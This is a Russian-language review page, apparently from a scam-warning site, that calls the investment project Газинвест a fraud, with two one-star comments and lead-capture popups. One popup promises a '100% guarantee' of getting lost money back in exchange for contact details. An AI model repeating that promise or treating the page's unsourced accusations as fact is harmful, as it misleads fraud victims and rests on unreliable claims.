<p><span style="font-weight: 400;">Обзор Газинвест</span><span style="font-weight: 400;"> домена показал, что сервис был запущен в 2003 году. Это опровергает слова компании, что она начала работу с 1997. Несмотря на это, проект действительно имеет офиса в некоторых городах России, но это не говорит об их законности и успехе.</span></p>
<p><span style="font-weight: 400;">Мошенники применяют некоторые уловки и убеждают пользователей инвестировать на их платформу немалые суммы. Мы не можем говорить, что они сразу блокируют инвестировать. СКАМеры умело сливают депозиты, начисляя непомерные комиссионные. Если у вас еще останется что-то на счету, то ссылаясь на клиентское соглашение, они блокируют ваши активы, обвиняя вас в нарушении правил.</span></p>
<h2><b>Экспертное мнение</b></h2>
<p><span style="font-weight: 400;">Наша команда проанализировала деятельность этого проекта, и мы можем сделать некоторые выводы:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">негативные отзывы о Газинвест;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">не раскрыты полностью торговые условия;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">сомнительный торговый терминал;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">высокие комиссии;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">плохая работа саппорта.</span></li>
</ul>
<p><span style="font-weight: 400;">Если вы инвестировали сюда, и понесли убытки, вы можете написать нашим экспертам. Мы имеем большой опыт работы с такими инвестиционными мошенниками, и мы поможем <a href="/kontakty/">вернуть ваши сбережения</a>.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
						<div class="white-block">
			<div class="content-inner">
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													2 комментария											</p>
				</div>
				<!--.title -->

				<!-- comments -->
				<div class="comment-content comments">
													<!-- comment -->
		<div class="row comment-row  " id="comment-3418">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Ольга</div>
							<div class="date">22 февраля, 2024 @ 14:15</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Я не рекомендую эту компанию никому. Они просто нагло воруют деньги, прикрываясь официальным лицензированием.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-3417">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Алик</div>
							<div class="date">29 апреля, 2024 @ 17:13</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Этот инвестиционный проект подкупил меня своим опытом. Я инвестировал немалую сумму, но по итогу все это слили. Они просто начислили высокие комиссии, и ты не можешь вывести свои деньги.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
											</div>
				<!-- .comments -->

				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>
		</div>
				<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/gazivest/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='20647' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Газивест</div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "1",
		"reviewCount": "2"
	},
	"image": "https://trust-viper.com/wp-content/uploads/2024/04/gasinv.ru-logo.png",
	"name": "Обзор Газинвест – псевдоинвестиционный проект, честные отзывы о липовом брокере",
	"review": [{
										"@type": "Review",
										"author": "Ольга",
										"datePublished": "2024-02-22",
										"description": "

Я не рекомендую эту компанию никому. Они просто нагло воруют деньги, прикрываясь официальным лицензированием.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Алик",
										"datePublished": "2024-04-29",
										"description": "

Этот инвестиционный проект подкупил меня своим опытом. Я инвестировал немалую сумму, но по итогу все это слили. Они просто начислили высокие комиссии, и ты не можешь вывести свои деньги.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									}]
}
</script>
</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/skywon-fx/">
									Skywon FX (skywonfx.net)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/quorent-vii/">
									Quorent VII (quorentsevens.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/atlas-trade-ai/">
									Atlas Trade AI (atlastrade.ai)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/swbc-global/">
									SWBC Global (swbc-globals.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/instant-movirapro/">
									Instant MoviraPro (instant-movira-pro.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/gazivest/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
